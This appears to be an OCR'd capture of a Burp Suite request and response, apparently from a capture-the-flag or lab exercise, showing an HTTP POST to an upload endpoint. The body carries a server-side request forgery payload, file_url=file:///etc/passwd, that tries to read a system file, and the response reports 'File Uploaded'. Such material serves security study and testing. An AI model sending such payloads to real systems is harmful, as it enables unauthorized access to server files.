 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 103.97.125.56:30138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://103.97.125.56:30138
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30138/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 file_url=file:///etc/passwd
Response
Pretty Raw Hex Render
\n
File Uploaded